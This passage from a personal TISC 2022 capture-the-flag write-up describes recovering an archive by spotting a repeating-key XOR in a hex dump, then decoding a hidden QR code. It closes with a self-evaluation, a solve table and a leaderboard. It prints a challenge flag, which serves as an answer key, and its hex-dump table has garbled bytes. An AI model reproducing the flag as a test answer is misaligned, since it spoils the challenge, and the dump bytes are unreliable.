

So the key I was looking for was probably "key{th3\_gR34t\_E5c4p3\_Art1st!!}" (with the last character inferred presumably meant to be inferred; the organisers hinted to me that that was what it should have been). But what encryption algorithm was being used?

First, I stole a script from online which exhaustively ran the password and encrypted file through all possible cipher decryption routines available in OpenSSL. This didn't return anything useful.

Then I looked at the encrypted file in a hex editor and noticed something odd:

| 0003A0E0 | 9F | 0B | 06 | B1 | E5 | 06 | DA | 93 | 5C | 41 | A5 | Α7 | 32 | 73 | 7E | 21 | Ÿ±å.Ü"\A¥§2s~!              |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-----------------------------|
| 0003A0F0 | 21 | 7D | 6B | 65 | 79 | 7B | 74 | 68 | 33 | 5F | Dl | D3 | 33 | 34 | 74 | 5F | <pre>!}key{th3_ÑÓ34t_</pre> |
| 0003A100 | 2A | 40 | 17 | 44 | 05 | 47 | 71 | 31 | 1C | 13 | 61 | 38 | 71 | 27 | 21 | 7D | *@.D.Gqla8q'!}              |
| 0003A110 | 6B | 65 | 78 | 7B | 75 | 68 | 0B | 5F | 67 | 52 | E1 | 94 | 77 | 5F | 45 | 35 | kex{uhgRá"w_E5              |

Here at the end of the file, a fragment of the key had appeared. Even further on, at exactly one keylength away from this, was something else that looked suspiciously similar to, but wasn't quite, the start of the key.

Could it be a simple XOR with a repeating keyword?

I dumped the file into CyberChef with the key and sure enough, an archive fell out.



The only file inside the archive was this rather oversized QR code:



Scanning the QR code with my phone got me rickrolled. But more importantly, a simple video link like that shouldn't require such a large QR code. Surely there was something else being hidden inside?

I tried using an online decoder to dump the raw bytes being encoded in the QR code, but my first attempt didn't work. Looking again, this was probably because the image's colours were actually inverted.

So I inverted the colours a second time and ran it through the QR decoder at <a href="https://zxing.org/w/decode.jspx">https://zxing.org/w/decode.jspx</a>:



And there it is.

# 9. PalindromeOS

>android



I was expecting there to be an Android challenge, but oh well.

I briefly considered giving it a shot but decided it wasn't worth the effort given the remaining time I had left when I couldn't even figure out how to get the kernel image running on an AVD. I have zero Android knowledge so it would probably be better for me to follow along with someone else's writeup so that I can at least get the fundamentals down for the next time.

# Evaluation

At the end of the day, I'm fairly happy with my performance. Some thoughts:

- I could have had way more time to attempt the last few challenges if I hadn't wasted a whole week on level 7, and that could really have boosted my chances and motivation to continue further on. But the fact that I didn't give up and ultimately managed to come back and solve it is something I'm pretty pleased about.
- I had a lot less time to dedicate to the competition this year, given the return of in-person classes and the fact that this year's TISC occurred near the start of the semester, coinciding almost exactly with the release of many Project 1's and Assignment 1's from my various modules which I had to juggle. Even factoring this (and the massive time-sink level 7 was for me) into account, I was still able to do fairly well, so I would like to think my CTF skills have improved slightly.
- There is still lots of room for improvement!
  - The biggest issue I noticed this year is that I tend to work hard, not smart. I went down many rabbit holes and would often persist on doing things the slow and tedious way (e.g. manually reversing level 5 for a few days...) instead of looking for alternative methods right off the bat. This made some of my solves take significantly longer than I guess they should have.
  - I need to learn useful tools such as Angr (although I'm not sure how useful they would have been in against this year's RE challenges), as well as eventually overcome my phobia of Android challenges.
- I should probably participate in more entry/intermediate-level CTFs for fun just to keep myself sharp. In between last year's and this year's competition I really only played the Greyhats WelcomeCTF to snag some freebies, so I guess I could have really gained a lot more experience if I had made more of an effort to do so.

| Challenge                    | Level   | Points | Solved At                        |
|------------------------------|---------|--------|----------------------------------|
| Welcome to TISC 2022!        | LEVEL O | 0      | August 26th 2022, 09:03:17 pm    |
| Slay The Dragon              | LEVEL 1 | 0      | August 26th 2022, 10:07:08 pm    |
| Leaky Matrices               | LEVEL 2 | 0      | August 26th 2022, 11:26:00 pm    |
| PATIENTO - Part 1            | LEVEL 3 | 0      | August 27th 2022, 12:00:34 am    |
| PATIENTO - Part 2            | LEVEL 3 | 0      | August 27th 2022, 07:27:39 pm    |
| 4A - One Knock Away          | LEVEL 4 | 0      | August 28th 2022, 11:30:37 pm    |
| 5A - Morbed, Morphed, Morbed | LEVEL 5 | 0      | August 31st 2022, 02:56:22 pm    |
| Pwnlindrome                  | LEVEL 6 | 0      | September 1st 2022, 07:11:19 pm  |
| Challendar                   | LEVEL 7 | 0      | September 9th 2022, 05:00:37 pm  |
| PALINDROME Vault             | LEVEL 8 | 0      | September 10th 2022, 12:45:07 pm |

|   | THE INFOSECURITY CHAL |                                      | CHALLENGES LEADERBO | ARD LOG OUT  |  |
|---|-----------------------|--------------------------------------|---------------------|--------------|--|
|   |                       |                                      |                     |              |  |
|   | Rank                  | Name                                 | Score               | Latest Solve |  |
|   |                       | quickly_closing_crane_JwCsnkwj       | 900                 | 20 hours ago |  |
|   | 2                     | factually_fine_snail_sRfsTDYI        | 900                 | 20 hours ago |  |
|   | 3                     | equally_strong_mako_SIpdfPrH         | 900                 | 7 hours ago  |  |
|   | 4                     | needlessly_enabled_dodo_fOHdhOdE     | 800                 | a day ago    |  |
|   | 5                     | nationally_still_toad_QPJOcQVR       | 600                 | 13 days ago  |  |
| 2 | 6                     | brightly_safe_bug_FQgxyyPO           | 600                 | 11 days ago  |  |
|   | 7                     | badly_honest_mastodon_ek0S0qZN       | 600                 | 9 days ago   |  |
|   | 8                     | severely_welcome_dassie_RWIPxQbu     | 600                 | 3 days ago   |  |
|   | 9                     | hideously_special_stingray_ZTJYtiJB  | 600                 | 18 hours ago |  |
|   | 10                    | painfully_enhanced_seahorse_IEGSLXFE | 600                 | an hour ago  |  |

# Conclusion

Thank you to CSIT, for organising this competition. Every year, my life gets taken over, my sanity dips and my stress levels spike for two weeks as I ponder how to solve the seemingly impossible challenges thrown at me. But I learn a lot of cool tricks every year, so it's alright.